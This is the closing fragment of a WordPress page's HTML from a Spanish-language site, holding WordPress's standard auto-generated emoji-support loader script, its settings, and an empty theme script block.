{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cuestiondemedios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cuestiondemedios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>